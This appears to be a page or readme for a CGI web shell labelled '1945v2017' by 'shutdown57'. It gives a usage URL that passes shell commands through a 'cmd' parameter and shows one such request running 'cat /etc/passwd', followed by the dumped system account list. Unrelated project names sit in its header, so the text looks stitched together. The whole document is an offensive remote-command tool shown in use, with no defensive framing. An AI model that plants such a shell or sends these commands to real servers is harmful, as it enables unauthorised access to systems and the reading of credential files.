 127.0.0.1/1945SHELL/1945_cgi/cgi_shell.id?cmd=cat%20/etc/passwd
Apps PUO Project 2017 By PEMILIHAN UMUM PUO Configurator Leaf PHPMailer
1945v2017
c0ded by shutdown57
Usage : http://server.tld/cgi_shell.sh?cmd=ls -lia
Result Command For : cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
ntp:x:108:114::/home/ntp:/bin/false
avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:110:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:111:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:112:121:colord colour management daemon,,,:/var/lib/colord:/bin/false